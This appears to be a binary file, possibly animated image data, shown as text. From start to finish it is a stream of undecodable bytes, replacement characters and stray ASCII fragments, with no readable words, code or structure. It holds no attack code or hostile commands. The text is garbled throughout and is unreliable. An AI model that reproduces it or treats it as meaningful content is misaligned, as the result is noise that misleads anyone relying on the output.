pu��`BC���l��F�r�E-]��1}k��sl4�G�<��,p�8�O/�Χ5�2	)�HA�K�pO>}�q�Q\��	zR�O���IL2�@1:�1F!�(HH5��c�4����7�T�ILuL���0C"p`�;�l���{����H���d�����%���:�@W �=U�[>C@�d��	  @�Ȳ�=� � 4�� ;���B@�3���|s�(�袅���R�7@9�tE�^];Y��2Љgg���t���������:��[��^2H�?��	Ep� p�>!e �ڐ+|jV���(P� 8"yU�G5v� I �@>��E� �@>P�@n�G=�Q�F��*p��[=�r�ܯN����7ˀ	P�3/����&�u���/n�D͐�{�
r�C�F�\ 3��"�P�,Pg �j�`���p�%� ]&0A�؀!G�^2 �ء����!�F�M��i LY�,e���up���mt&Ay>�7̑=��`\*x
�.0l�5ڑ�����x:���"<�H9AI~�� ����ț��@��$(@��,�/��8p&��?��38���0�WF�X�r��J6������@���3<�s�-6������!C=N�70Ta�`':u��D� ��>���>P�k�B8�! ���y�B;��! 6�����C�@#��z�A�+"j@�(��T���S�%��ש�_��<��R��M<R���!�0��x��a��,�0��~�AR�i�v�T��JT"*t���@�����(�� �@`���8��@��;x�>�1qL���G9h�/���4 l�(W$%)����Je�X�Qgj	�ܠG��u���_��Y7�i�mF[[\ 5��D���(0�p�����#\��kX�Q��hMnfp�T$��̭�Gbk�c�PF,�jt���+_���ર��b�X�@�-@nV:7�L���c]��_��)�ZO���jdmh��Q����O��=��2Pa`�y` 1@���gq�&� 
L`�`�ck�E8n������5\<�X@"��:�+g��$�sB]�Z�i42���7Y�3eZ�:>�)0lp�f�����S���l�"!���q �(����	|�Vp�N�mà�����f��!a߈�<"-b�c������v����qT�c��L�M��x���Q
nj�`��҅�� � c�9@6���;�p�tr�ؙ�>�7@ ��^�:ю.L2cASu�����Q@ z@�(�hhh�U�HBsH�]xQ��m
ʢ��Z'�2�A�[l�N8��fS������+�1W�'d���P�I��
� ;7�q*��"?�B�B�8\�Ɖ7<;�ظ�/�I^"d���`���#=�!��Kg:ӷ�E_ʊ��QY�1�̫�%�h�0�9�].�Ř6�,>�S�8I5�1�,_�k��:���զ��J��&�Qs٠�n��faP. v
��Z�
�XhA��+ �i 4g��_��QS@]��� A����A��H	�m�LEV}QVm����,l��� ����5�+�M|�"������C2��&���/��?�C*$�(xUԃ&(�� 0�Q���&@ �(� I�&�>����ҡ���۽���[�@) ��X|��@zQ��A��]8PA�����2��I$�9pA:mS��^����>��U.�nuM8<�RQ���3�C��۬���� ���� B(@�����y!1���[� `�� �BS�Z0����5	MN����ࡗ����\�,�C��Ɲ�	]�ف0TCTA����Q�$@Zp�3\"^ !L8�R	�� 
Ւ؀h P��%�R0���b��
�$tT  V(ӑ5 DT�]zH ��{ܔ,�-PC"RH�!�A� ��ޙ�3��,�u͚���Pʫ�\��q��3�_!�B8`����   +6+��2|A,�+:]A ��@�-&�յ@	TDE�	HXAz̔���fQ#Q�+-���=�AHA2�Bȁ��|�?��l8J��
�D;�@��\ʞ	
q(�=��&��+dB$@�؜ +��J L8��S��,��V��W�B*S�<�)E�d@dYE�1��dm�#l�$��C����2�Al  \��$3L�k�������28ft}�.��L(P@BA<�;d"`A�e`B&��4�?�3��@i�C-��>�APA� +�^V>�V�m�b���� ��Z�H�ϸ�d��!P���)��,�)��DA�A(���8 ;�!�B=��
���`��,���H«��I����P��7 �'ԃ4"�A��e�f��=���!�@;�4��$�C>,�=,( A�A���B.d�	At(
�e�����uI�m����5�%�Z���8A��)�@�  ��	�tC�q�>�
�C<`���8�3��2h}�� h�>H�tC���-��`#hB@�C.�+���6�:��6@�5��u�Ujڎ](r�� ����ZI�Fd�ň2*�t	+d��,�B��Ҩ��8�x�8�O;��:�R�A*���C1p���'��3�B-�4l�;ؕ$�C; ��=���C0�Í�<��0C(�xA8C-�C5��)�B9 k�A1h�54�B;`��^��
��@� ��  ��� /F�Y������!��\�+�l�Z�(��|���ŃA��,�Aִ=@�>ăR��,U"�?Ԃ0��<@ �C7\4��8��])��栱ރ:���Ѫ5�[>l���C�
�]��>��ݢ�5�B<��;D�]�������8- �
��
x�
\��jy����h��tI��C54o��C<�7��/<�3�����2h��  P\-@���!�?�4��BC�n`��;|C���u�B9�3P�t-�:�1H�3�C �=�A9�u� �A:Ѓ5�?�j1�7�u�i2(|�1-�.� 	� ����No��ۍ(rF�C>�C7��>�=`�2�$1$,.�����Ǌ\R�1�4�;��:���E:�:���<0�!�����=@����0�X�601D�<C< A>��8�C?X�k?(�uAo9�B>����=L��� �0� �1�
�n���6Vo�����~t�B�1h'�-?��kCk�=P) ���=PW,�Ȃ;���C1d��iÛ��5@­�4�.�.�?X�5h�>C�9�>��>�1$��%����q4�:��2�3C?H>�C:T.:�C�(�2��J��
� 0���
� 
�3֖��ܫ&�1�#��8|B0C9D1e��>d�:@C.��"�#�.ĲL�m��B-00Ø$�A9ătC<�:@�:�uaT?��)��3@���=����]��3�C�n,H��v�?�l�݃�؛`���զ����X�� ��j�k�	�!�)�U���j|�G��G���TnŦ�������m+7�!��b�C�C9�c�C'\K�5�C<�u��F�C(��,u�!S@T��C?ؕ5��=�CIσ:8v�F�>�8���,2-��=3���Xcm�fL���Gµ�gSu�C=4v? 6bWw?�C.��>d�8� �):ȶTw,|BȨm;�,���|� <r7�C^é>�$|��uB�2�C���k���CL7�C���C,@���7z��'�q5xjv����l���
t �� P2���֪%s�AdՃ.8?�C'HB,��$`�CB�zW��8�4:���w-|�\}C��Ǵ��lC2G0��Ok� C��C?�wgH>x;��TC:�/3��J7�%���r�Rx��i>@Ӏ���oZ��uP�?��g@o~ �iAp���)u��>D1,�y���9�gw�C=p���G��:�>̧> �T�14ă.�A=� ����5�7��cT���l0U�&��5��J@�t c�2��>�B�{�S2��W�
[��h@%g d@L��J�8�EE�<�0���C�|�j��6�6����̓fl���$����'Pל��2�6D�>�1����0��'@4�m����X>D� ���C'Ъ���p�$�X9l7:�=ܷ���x �Լ�|�}5<@
����	p@D&�k��W�1ؕl�p^�}7p��7T��%�1�b[C?hB��W�'�8�7�8�	F�5�qă>lCE%t�r�6:T��� ��C0�:=`Q9�G��2L�(�@�-�}�ґ�
���A}�AZwm��A=�Ӌ8�=DB1�x��X?���N�kB&���[=d� �94�q�Î�C۱3P�`A!܃6(�6�~��;`�/��8�J GZ��� 7|�q"�6N_1�fq9�*_p �X �1��w5�9A�r��� @X�"�ʖ3j�P�&n�<u��RgMY�`ڬ���ϟ:u���k�G�z��A��LӾO�ҵ����>h�����_�8�����N[?z��A��/^;bĬ�jWO��y��x�`���X�ԡC��>I���W�^7��ʵ��B�
h��a�ȍ$T� ��Q@\@��	�3�Hp��
�>��SY�}�P~���#�|����1z�4y���Mq��y$�ng;cR�ų�P��4��ඏ��{��������Ś'��~�<Ƌ���h���w�E�^�1�o�������(D�@	f H)*�C�S�ˡ��Ec��瓏r��!��q&F�X�bb�'�l���u�����
I-�����"F�O���`�&���q�y�1M��!~�i�bJG�y�)ǟ	�h�z���}6Q�0PA��T��>
�O4�a� ��
/���Ɵ����H6�'�l
�D�g�!�{��G���g�`ځ�!kҹ��8t�'hnR'�~���wv���1��$�m�ƴ���(*�7���(�x�	��v��Gk 駚,� �֤A0�E����N�Ԡ� Mpb�>�P�'�T��ԑP/�IǣG#����L:�"�x"Q�(~<�'���!�H���|�P͙v�)˟�ˡ�}�	���sUt��'�8 #R�z$���gb��V�*@��ă*x�������0���.�XJp7�x絢���&�(�y枷zl�U���,�V,�u�	�!m��H�r���Fb���}�qB�4¨gd��	&�X��g�l�ǝb��r�Z��|�����i?�*I���y��ğ.X��0���ohS0��LWN`�]$������0H�����R�L������=R(�g����� Ψ��������
7j�'�o�� ѡ|���4����`���%2��2��
�5ְFH$	m�#�!��oxU�@
� ���g̻��7�!g8C�P�r��z���Pj�Z@##�ӇC��B���4�2@~�c���>jэ�]P� <�Ӛ�8DX�`����z��SǣR` t)�E8�  
� �=�4m�#'�h��:����M�)�a]R �@�q󚷅-��s��C*���Ї�����S�β1	|C��Q:�᎝$���>����Ή���Ёh�#������c�����$���KT�t���'H��S0�R1��}�n3<�t�
 �I�n�@K8F h@ �؜`6����E5؈%n�m�Ї;r��v��H��1"mЃL���q�x	Z��l�z��SiY��	.0���6NBϰB ����.���@30����U�.��8	V� ��M�i��Y�%� ��(p�		��	Z��#�I�%��,`
X��1����'������r��F�" -H@B�ȥ$(WpX�V�`g<:�-؁�~(D!Dq�ug)(@TŊ �B D�o;���0nR�h@�Ѐ+@�=�ցVHA�P
|�?-4�\'� 5ԡԛ:��E\b���Ўl@cv�K�3ܰ�N���z�G'n���(@�ЇP?s��yfCH+7g���!�@BOE�a=�i���
S�ļ�p����`�$@nh��� �qlL<<���B2@|������&���8�8�ю��bs��@,�z B�`�ZB��A<	PH����z�V����`�v��Bhg;�<8��b��R��H����-�a�m���@X��T����}�E.���c����6��>�9%5p�Yt��4�	p ^b�d'�;�k�ůi�/$���bM��D�
O�B�@�)<c�� ��P� �
0@
� �#`!x��N�Az�C$.�F`�ж`���� x��)X���+��>+ ���������q_0j���	x�ε	*Ġ��( �4�
2�rY(����&~]�Cl�V��30�+LPB�xȝ�7�	����;����w ���0+�!aP#^[�`p��w�������.pK�i�D�' ~ܳ* ��� ���B>��Pk�:5��B�p���5��X�^7a��A��F�b����İ���AM 00ϣ��҅9B��06��l�ց�u?����>tث{t��x(�n`���3\�_>���A�P`�&���
䏑�� '$t��&N�A<�����K<��x�ˁ
$\A�����j@���:�� f/^+pк���a0���c��߾�x�x �n�.��n��p,�.$l��`��� ��J�v` ��ȫ���p�X�	���a����^��Pa�6L�	z@���Ĺ��~+p�ܬ l�*%$�pA|��H�	�����V`Y��D0�d,�b�/H N\T@��@q�l��� 
X�8���D"�OƏ �RnX��dA���������O�A �	� �`��  ��p\.��C� �.x

��*�	�@�֎^ N�D0e�ƞ~���Ӑ+��K���k

�
X�L��1�d �` �P��X�:��hA��fa��t���	� 5�M�
�0��n!�Q>��B�@5؀ 0�Q� ���TA�@�>-�1�`,T�R2�~�| ƨƐ+�\�
���� !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,� �     � !�
 � ,    � �  � y��ī ���Zث��U�J���,d��Պ��9'*Tx0���	(+lY��I�%<ذ������#FJ̨�ԇ�,��"E�PO<�q��;�̰1ӶWy�����3��[{�m��p۾�'Г+��\ċ7"�U-�,x�+K�4���X������P���� r����64@y@%�?����C�Q�,����*
QG!�3`@�uLZ�1X���PBB��s���Ν-�av���[�^�%B��Ê�ne����-G2830p��?�����&��� `k5�vPC�f�ȰL���A5�	"���=��� ��"�.�h
0p��M��֎p��/�-fPB	E�^z��,JZrc�9�1=80�h�șN�6�^N�5��$��B4PhD��  �����00�0�1�<�b(qL�C	!p A���ݤn���0y��iA����B��xi��|�Y2ʪ�q��i�f`J*�����i� J� Z<0���J�ya5P0�&5���z�p�G쀂i��7�4�\0\`�	�l)�صkA|���+KN�x��7���5�(�,����RN��j�h��C  j�����`�Q�0��9@�'|�U'���Lb�6�l�+qh�q�΁O���+�[���x�N��@��;�'�\D_G!#Ek0@�ª��y� �x�[]1?Ցl�G-5��P �05�U;�`�	P����32�X�Gp�Al����dxAˋ,��rKz�ڥ�*�h�1�p�*+^�RV����p�%�f������Zc��D��V�	3����
wC �ih!�+��r�+�D���"��[<�VО\J$��
�P/���9嚔2
2�;�g��R� �D�,�:�����0����',P�Q�P��t�a0A�v�4@n���vp�!�i����DE'"�Q�p�v��]�����'L������|��!��2��w��/$����V�8��+�I<��I&3A��"�	=0U���p�i�C' Uf��&AP�8F!!�ml�f!�AJ���qrav05����H�;��>X�������dt��@� j0��i�4ܟ�nBJ4�D	�i��l@1��lr`�ԀuV��S�-x-��a0���!��F&�P[�a0"0�����a>ɋ���45�4��B�C��|N�L C�<I(c���a'�	*��J���5��Û���T`V��` He 8^v0�!� ;��� 
[�CPB�Gd`; 6ׅm2H�#͇9�8�!��*�8�~���8��Iθ�' ���N^��L9O^0&% +[�AF@�#�B���vP>��8M W�҈m�b��`@�� 8<�Q���{�&�.��e�q��eNO���8EF�qV4A+�j2��@�P��� �5��(��DA����=�0�P聞P �4��ӈ�1d�"[4"�{3���W�T<��0�cCX`J/qH^ȩX:�3���[8#�V���R����9�=9��\���ɘ��� �)�'� -���P�҅4�=[��S�c m6�ټ�t=���P��]dA�]O��"C��|�{�-t�jP�L8ۓ
�k�/gX`��a���|�~[ۃ�W�	(�/�ߢ`"� � 5�o<�[���62a]آC�p��\��C�2�]����f�!�h�_�Ƥ�:C���)ܰ�`��:
@+d�)� �\�-��j�SL*@�U�B�`� M�\�o��0{�4�1�c�bL�@	2 ��կ�FKS ɴ!O2���f4s^�,2F���
8`O��ݓb��� r��J��XU��F��D�!`�F�`�8�(��`&Hc�̦3ib����I�`�U��� ��U�y��_��ً[P2�����+�]�b���v�oa��l@�ŀ�}���$�����H4�4P�����zYv2��4�T(dd�1��[�Ep!Q���q��Nz^�chG�#,���VCǸE/p���3,���/d0Ƞ�y���:�1M|Ҧ,�%��o��s,R��<J�[`��pA����<X�,�>�-�q�q��ǈ���iL#i`�ƞ -����_<$���㣰u��݇A^�D����9-1h������(����y����O)�F&�d����sY��� o]��xЃ�x��o�`f1����"�0Z `�pq�4���v� ���Ǉ(&9uvw�@I?�w�7�$N"c�Y�`�!
,H���c�,sJc ��y��-P(@:���`X`=�`������T�<
�.�&0�f.qS�����q��|�|6%�
�� m�5
^0��x�n>`>�cK5h2Z�ad:�J��=�5���`W.`�:P:����-�M=��v`��L�	�0c�a-�d@w��{-�Mgq�Ł�al1�l�#ro�w1�� c� qC4
gP`�4,kb��m��#1&>0 �mY�y1PO��P��\p�o0@RW.C`��X�HpH�� M0P�% -@�@n`onАnpw0��
�4�wb�q���w�d!��<e	jP��EO�� ��0T�sQ@@9�t
�[0G���[0S�F�p!pt%u��
��
v � ��6�t0p;p� ]b��`	�`鐮 XO�y��܄)�P�w�g|�5�gL�S�SC����Ň�UD�@��cb�^�V�� '�R (d =��Qz�SpKi�Q̀	v�r���
!`��Z u�0|kxb(q�SwG�o's	$�!O�grY��X�I�e���	��*��pن!��dƲ�W�%��O,� Ҳ��50
��^�0�����pu�`�)
6z0�`ah0��HM�n0 �p�@�0qZ��)��Rz!ihCs�)�h]�e]�Ubnh=�N�I�p	N��0�?��$��>@��*�8PP�p
�`5@ V�����-�b��Ӱy��0��3b6H	G@�0jࠛJ��p�`�0�h$|�hȡOBH�xy�Ϸ4���w�v&�
3�*.(��h4�6�7���F&%A�8"�@��� G ߰��0���0�jӰ!��PP���0��#��S �����ɦ�'qk*ڞh��i8g�šq:�zwh8��	z�vQ���P���,�� �0R� RDJ*A���p2  0��
ΐG����ɤߠ��`���0�(^�-�Z��@�C�o�砛��� �`kJ��Pf:�@�bi]@�$�ӡw�
̚�a���ds�I:��Z����Dd�Q�s'���U ��;)@R���0`�`��٠������`c@'� еpY��P�P��p�Ǜ��mz�w
��À��vڡ�$��Xڥ�E�1
��*�+���?�0V3�Xc6@F� ���$3�0��=� ��ٰ���@��Z����	� �� �uZ  ��	�0�ѐ��+� Y� �!)�'�i�v��i8O���*�$��� Z3��1i 7!�.i;5�q`*� E����������k��0�����y �� ��� �C��S�	g{�{��	�p��Br�w7��K�$�|k8fyn��Ի��4
��N�ڃ�v�[JJ�D�	��J����`���0��+��Y��Y���+[0&���LZ�k��
����f*qU,q�p��X����ۡ�i��T�G��h|����+���*,�ƍ�XJ�cd�p =����pQp [P�ȣ������P���� z���e�cG� �Z@��`|o�R�X��i�����>)@R�|9�B���iy����q��*� ���0�;VƳ��+��+'Г�����B� dP� =L�����0��c� �+`���S0C�op���wq��l� ��}Y�;]���w9��	w �w��Ϛvq��e�@�=eT�}�C�+���,�~,` P��Μ8� � ����i���������\����d`S0�	h0
Z��Q��C�|q��,��!�wq�g���>�1r�q��u�˞�eq��kM�
Z��>�� G�����) ����0����-���p1]��,[0 �
�@e��[	��
�<��������_��̡yV]�/a�0�0�����#<<Aǎ��7�5�_T g K��
�֜ȼ]������;@ P�3m�-�
�`
P0���0�)�����w@ْ�|���&j����@�1r�/�P��*�I�*��f�1� �v�	�O>�m�p	�@��@	w���Ҽm�xm���к��� �S h�����W�a��G�| �׵�a|w��|�uS��/Lc^�#����`Tr<��]ܻT��~H� ���O`Ad�Ⱦ���`���3M��3������P�7�-E����vI�uP|p&�ҕ�s��Ǚ��91�S3�*��'�}:���(��]5r�|T,0���N{��!ռ�p࿝���Ϳ�����eh����`�VP�ҩ���f��u��p�b9g";D����=�x���4�ސQI�P�/I��㩣D=��0�����P��`�N��ymt �V`�� @QR �	���0�PA�c@c ��˻�Wm^�0�b)r��|���w��4���:���T FEd�&�s�aTHQl���� 	P S@��l�lQ>����F|��n�[!�@��P�Đ�pu]���R�R`I/�������"]!�������o	�ˎ@��E+_ͨ��ڏ�+��ɀ������ N����R�-����&�W�Kp3`�@�0�?�������0n@�[`V��}���|"V�k��.���zN��#:�(Y�05#��I�2��J�~�h��nM���R� �o�������:��d�7���ܿ�2�������� �@�`��	��
� �h��{��0��e��q�p�Ǚ��El��v a씱Q�V����-)*<`0ab���#�8� ��

b�����x٤�h�@�cٲ���ΜNs�y��hڴSLd�a��|8"/4tU�Z�n��y��E��J��:u��qdlحaâ�rM.8d��FCֶm/�}����ʒ%cW��p2Zn�����E�Y �Q$��,�6�Y=E-X068����3�F�����qdKJ�JX��@�[�j��f��y�?��g��*W�y�5��T�����rn�]�ݣ���,K��[BH�`���(�1�,r��!�:�6;��T�Q�E�����q�z�y���z��[�ƛ<L����� )�L�$n ᪹嚣�n���`�庳��c1^��<�'ɹ�gW<��=C<�N�Q�9%1�CA(�@����� ;8�#$� !�����@�v�a�!�	l�͜w��Ul����
	� �2� �������97����p<��:��8D�hȑ�-V��XA��a��ҽUz���R:� G[�1^6`�!��$3� PS3'�#�f�!��`��i� )�ICA�i�R�m�xL� R�8]��&�Me�F�t��g�u�!ǜg\���>����U�R�Xi�F���ŐJ�{ҒUV�ec�E -[�[6p��\�`2�r�#�>ZӀ%��&E4�`�������6��q���cv���-B�'�⍀��x�L��tSk:��u�xo��C��c�#�i�H��i�I\�����-�V��[�udKd�d�&b�����
8�#��f��`�1(�!lH B�]�il��f����6�"��+�c�u��C�Oba>F�y͛�ޙF[�q��Mf��Y�R�X��K�)�z0�z�qXZ1�7qd d
r�K!��r�$�F~�#؂,���y�E"�1�I�b D;ʥ�����'�˝7�Q'�c
���iv�;�a[؇>�Q}�Æ���3B!�Io�G)<�Ml|�>(�$��/�i_���+C��W��&r-m)!հ�&����r,��H����!��F*��o�!���-�h�)p���P6�fv�D]��Ԧa���HJ�8�<Xa
GX��p�-HA
I�����P�B� �8���]��|��,����bca�E�g7��-~V��`4�a��q�X�)�!/�"� �D�T !�1 ڑ�>�yD�8�a�<��(� ��������4���b;H@��4�uF+Z    �4 ��P(`a�h;�0Q5�a�E�8f7]rT������ECX����%�-�!��C�6P���O�ḧ�0�?����P�2���P�7\#HA��v�� ��g4� N ���� @� �6 g=k  ��h��	z >Pj �'�C��t)I m� �gEO�J��D+�4�a9#1�(�����`y ~0�`�?��� �2�C%�Pl�U4B�pF8���w�Ӡ��c��k�h�" �ȄЀ(@��i�ϕ�XϪh�5��P��Z"I�CH�W��%u�->�X�&�����背j�� 1�)4���� g�7t���v�.���o��'�
"���ub)W��p�	h  P@rA��+WA
R��� �)���ӽ=��Ԙ< �O��[8o��^W|q�Q�tT��R��R0�C0[��U����\��Ѕ.R��q6�G60��w`cC��3ކ/8�N�\ 2p���~�dPA� 2�A
N���g@U26�p�Ѹ�%�H��>n��3�`V�	�&y��<52oQ�3�ό��6`�� �h�1�=����'p�	n$�&�dj����o��w@8��h�� R�h��8�6�mq�����
V c��]���QˏV4DB��鵨W�G.5���R��4nKI�(
�2V�":����_�9QR{�5�!i;��I6z¡�����i$�=w5#��	����< B΁��p���,H��S�nHO�]���+���lߐ������*Vz
.:B�ż+dP  F����|��Q<C���1|��m\C���(�al���z�7J1� 5`y���� d@5�9�0y!T>	BHB��q�x/�E'��33�]����կ��XO�Vz��ɨ��>S���q�>8+��M��@��4x�GLآg�-��1�1�&��&�`��N�sT�����7�t�X��N�B/zy�eȖ@�*�c ���##�"��;��j�@d���h����H���opw��9ҭi��	�����;[n��A���ohH�ӳ�R�I��p йɣ�$�A!H?oK��KoS�� �$�SA`��0L�p��z��h�:��[��"�ā�t�T+���9j��p��� �P�4y �D��\�R�B(Q�U�_��G���fx\�����3�o��lȃ���@<
� �K�x�z���A ��L� @?o��6�[�#�?%t�d���H�p�eІr؇8����^P�)�2L�V04� 1��	-�;�`ȅLx���w8>l�m Ļ븼��u0��3�q0��G� ���0��������3��+�$X�RDE!�<AK4��Wt%옃K(c�x(@�e ��r�g��^����(C2����G� �8 ��(H} �`�~؇}X�x0��1�i�` NGa{f�n0�t�!o��'	��(�h7 �g0c0H��KE�J�#H��A!8����s7WZȉ��8�|HkhuP��[���9�P/M�"b҄bZ)�k�K@�l����h $��`��~��p(�p���4�k\\�;f N �A���FlDo�q����>��)p��BH h����}�<��G�<�  Hr��6�4���x�z����b�hx�{��^p=�l�J0F�,CG�� 
HP�P�? R��C�AJo�`�N��G �7��qp�9G|�whX9�J2X�g���sp`�F��T��
���۹�3�p;�ϓ�-xE��.g�!}؇t���q�� ,K�K�5KC��=G��ƺ(�\(�e��L}��QRt�_�` f�8`[0w�� MG�x�Ђ]�tĭR8Uh� ��Թ�ߤ�7-?��9 �؂x[H�P�M�< �X �TF�bD��5�`�a�G���:���V8�9p�e��}Ȇz�H�Ȍ����	�kR僄@�@L�_��h��LJE���)�o0��ۙ�#�	NP���˹R�AἼ��9X���G�S~8����|�B�jTK(�bu��C���QX�Y��p�x͆x�Ih�׈�R��J�sиA ������ �>��!�[��y�iЅc(2��/]�8;m��}�<ɻ��������4���z��}ъ�u��T��!5*Ѣ#�7pAH@�	LGA�ʤx�WpX�~�@�|͉w�I�����I�e��3�9����D��0�(��9c���3űļHT�VvÁ0�9��>PZ(����B�
kІ| �	�:2M(/+�����M��KHʌ�p��l����~@�׀ڶ!Ai�G�C�GH��s�����i�uQDh��.
��g͹�ع7�G���
��h��0�M�C�`q�˗�|p����#s��j\������-ZʄW��r܇`�t�O�]��k�Z(4� B��!�q��S(�F@�h ��������  �%�X�K�!��M˼��j`��bP�X�@�p����\A�\q��h�ɭ\�\�e�r��P�q��$yځ�-A��&�҇�;���K���ܙ�fЄRP� s 
� ��	�9��<��G�����#�]����C�[j��~�z��t�I.�=F,M �;���T�Q���p�x��Re�gH�v@ڶi�~���k`T��A��_KA$fb��X��Ip�䢀�j��!�޼P����<��Y�A��$`+�S5���|��KPc��V8����U���K��Q���a˕Wxe�u�k�`p�wȉH���#�q`f.N�!����!U�?��  �@1�M��؎ޝS�%EUD4�t���(��>8������M�U���s/C�hOxfC��i�A&�x�W�@�ZI�܆Ѝd"���+`&��M6�x��g8�F��������B�X[��	�G���e��Ax��\�^��b)-4fP�^�A�h��h�K�MvU�Yh�k6�|�כ��q�ZPv`�R��M�*�&��J%��3��%x��V� �x������c�W�`��%8?�7!�6`h���:@��4�v���泖��i�nA&_l�����f�b\�a_�x0�9AN��(�� A�$Nʤ�0Sj' 7�������`��N�}��	���H��e�ü0�����^�d(�L��)�fK��������h�`k�~�C��Re�s�o��Rm*n�7��H ȃ3�i��b�i�]�B�!X���l�����(������󞐱��%��$EfM)+Hc���:8�\��X�����oApr�:���T�ߒ�k�,�-�;{`��x��1�rȆ�) [���xp�iУ�5`��W(�<� �x�o" � x3�H�(o��7ť�l���YN�(H�!�2���K�^֎;W��N�� A(����fX*d��k��rw�rr�L�af�zX�D���� �1`�wh7��P�DI�:W)��Xɦ�"H��������"����~��\����I��\h=%�>��X�r�#5p��I��9����mgp���-o6���a�kP�Z@�m��sH9h��r l��7�LA�K�8h�=W�8�  t��v(�O��}h�%�q�v0�����(HO���;8m"�K���#���~�����ZEZB&x�P*Y7}}���	v�@�`ЂH 6��#x $��_o��Ax[(�ԩ����{1�$��H�v@���q��pOr�qH�q�q�� '�)��M�uE��w{�Qڦ�T7��wG��-���zs\�����rnu��v���0�� )8A��̝�_[�(h���P��ǀ�~� �����Y��n��	w"����t���K��Q3P���j�����:�`���Cw�ͱ�gT8j�-���:���Q\�b�z�4M��e�29$���9v��a3�m�9sӼ]��jG�(h����<1���@��I^�Xv����P��c� D~$Y�5��(Q�&I�ŝ0[��QS�\��n��k�ݺ�,��+Ȓ�9��w�#�>�f�3�[<��(~�h�/2G",H�CL7eC���.6l�Z��m\�q�̝�5���� U �oQ@��@�ŋ }R-	b��� Wh�Zv�X�^� �"��;[Q��m�U�`�bo��*O�,�lH��9s	h���\�7�<�Me�|cNe�dc�7�h�Ap0�	� �$��c9똓j���1ـ�?��sZ6C�O����X ���A
*��A$�tV��-AVvK��%�� V�a�[q��J^�u��_{�5X~����8"�%��r�7�T�NL���1����H��G�@ ;t��\��8���<5��>����?���:V�P�4����2i�C�*�B4�pC�UM�UD�%�uR
���lA�s��Au�G_�~yB� ��A�]��/���me�d�̷V8Q���=�@�G��<�@"G,��3�?��sO8�p��_��O+�x���
$��>�@�O8��
$�@�7�@�IN�kW�i���ݵ��l����yy�%���	�|��׶�*"ant	5����/�����C� ���.�� P����9�H����cJ|�?��A�U�!wUT�O=�`� ��� �E;� B�<����<u���7� �F`��UIh�d�<���?�'��-��v��^πQ�	a�RX�|D!D@���@P�  @�
0� �p��.��S�9�`�;��!0�AE��s�����ȤY,�Nj漣����?��3����>�R ����|Ւ*7�h�+�x���`R��J5,".���*�-���.��O`c7bB��l�� J��$��8E<�Q�u<$&$ZI:�p�m��Y��?\�M�"6�G��v������e�b�: �
n���i�0Ё�M�*��J�b@3ta,@��
fP�4�X[�G���������@����MJ�,` �(��(D ݡq_>�H������"~��[�P�7t���x��{���KH��x���:�a?�B���B�%-iW��� �.H�)HAP��"�������Uܧ����~�A8�
��@@ � ��� �H����?�X�d�.6*�~�#-��,�񋅬cԨG�@�e�#0�;�a���C�D�8���r�#w|��L�`RF�W�Ѕ.���Q �<�h�2S�p�>�����3
�?��`` Bx�?�� ��F'�A
�0Q~�
�*�SRԎv���F>�q��"��;���h��nՈ7zWo�c��P�0���r$�?�ATSƩ� )h&��<��b�5�ʁ<�Xf����T�ҧ�~I�:�r'�`����0�:` ���P�B�bހ>�P�5�0�ȇ����V��G��?��h$������|�#�e�7v��~�����;Ā� ı,��A*p��ʦT��̐`�)��	L�4�[(�Re�T�F��T��!fa����4H�Q��MR�f�s��р�?���ݭ۝H5��/���0�;RÒf�#���7^Bccc�h� ��p��q<YV�C������?nJ�(�a�uK�S[�,`��� [�T���S����9x^p�B����{`�P��@�8Ɓ�N׭9��a#Wc��.P!"�X����G�v|�%1�1��b�bQ AL�8��?�?<��dAdDXB4M;�����-��Z�6��<���˟=�Xb���Ch@�(Z` 56����c-���o����G8�P�6������6��z�#mPB8��f$�%� ��0�Y�/&.i6�1�g��R����C��[{�I��0��pe�fK��`�]�� �o{���*��NM8�>`r`�!Ii�&��;����ĕk�N-c���;t�gP�e��"�!.����6�A�ރ����8"R@�����ʥ�/S'?�U������� 
�"�8A<��3��>x� o��(���dCҬ�����a{�@Fv��W<�^���/(�~�#��,H�w���:l!� \���hG�؇|DC} mƭE�?��58�Bv+�� �9�G���$���s@���a|`b�\K 1�9�PT������I�L��P���L�+��/�^,��=��tQAB������y�3t�݀<�CHL�9�����L
(9�(�Z�*�B=�B�@�%�ʅY<��MM�Nm����`^	����\�(ղ��ɛ��^��,(A���
�TL��
$Ad��P�,C6��3�Bn�48�\eu-<��1�4��-\��R=��4��34��@�?l���(��(�C7��/��9dh �_���ȼh!��y�?�@���od��Qq�p�y�L�%x��+ԁ0�HA�@( ��5�4��A!�)��-�.��3�� � &!VB#�ȁ�:Ѥ�C=\�7�����C;��?PW�]���7$�Kx�;�#��1��2D�ɠ��H�X�P�NmN,�-> ��-B���x$K�;A���u��UC5�O>$CD�)Hxa����CLAhc!dB(�B&�B�O,C=�A!�B*8�q���"��&��.��7��������kPD6�TY�;���A��!B������݊�-����TL�� �@@?u[[�쀡%���@��=�B@%�A8��uy� �X�-�?, �����6�P�BL�-B=肞,�2�7��8��@�!��0��;����CLJ|��(A�҈8;t�ZfZLP�C�%�L�t��r�?�@�M w����\�ha͌d\���������tO����uJ;, ����4A��� Qh�RfC%��=��4d�7 �6��2��� ��!�Y��7D�r�A��� ���1&DEz�X�C4�l�(��Y�H�p�?la ��$�#����@��}�\�|�����$%5�D��� @������[i�%Zb8��$��8�1L�3L�9H�\	�(�����Иq~"&@�bE�1�@<u�?����F�O�w�"-�����CF*��������)��L��,���zA ���?�>��( @,� ���i�"�^��*�$�?�B"d�:ؐ3܃4HC�M�9��A00B9x�1|he��3��9�c-4�;\J=�KP �� �@�TP��d��wr�o�C����H��A�G[��&�A�@�	�
@N����,�P;�	,A84A,�d@��=�Ê��@ �X�LJ*��Q��B1l%�K���>$٥�[�f����30���4��:HC�C� � �A0�TL������,N L@L�D*
���4��k[t�&P$`
l�S�OK��K:Y*t�"���D@�A%'������lQB��)P�(p)��0�<��|�4��Hb����9_9C<ă�A7��C=��?�;ԃ���$�
|�?�k��(-�h��@�@��l-���.�����2`X@
DA*$���4UI�"\B+� @ @�8A5,��|������y!����?P��"�.@�'PJ9�ý\�4`�.�C�#�A9�C���<��?�C,�Cv}M=L�XA�)AE��n�R���e�E@�A�������Ѐ�0r���v@
�.x�
� � ��"�A+<C+���@�AhnCU����>L�� @��?@�?H�>�C&dB.�A�:�<ă;@��Q�6��3�#��?�L;�1��0�2��6$Q.L����+w��
��o G�@�rdd@�p��ԁ��/�
�0��@{ ��(!$%��>� �1�B������ 4�8Pq-�C=�B.0��=L
